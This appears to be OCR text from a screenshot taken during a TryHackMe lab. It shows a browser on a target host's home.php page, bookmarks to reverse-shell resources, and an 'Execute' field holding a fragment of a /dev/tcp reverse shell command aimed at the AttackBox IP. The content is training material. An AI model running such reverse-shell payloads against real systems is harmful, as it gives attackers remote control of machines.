 Applications Places System Wed 27 Aug, 00:50 AttackBox IP:10.201.44.153
Mozilla Firefox
Click to start dragging "Mozilla Firefox"
10.201.75.222/home.php
10.201.75.222/home.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
tcp/10.201.44.153/1234 <&1' Execute
10.201.75.222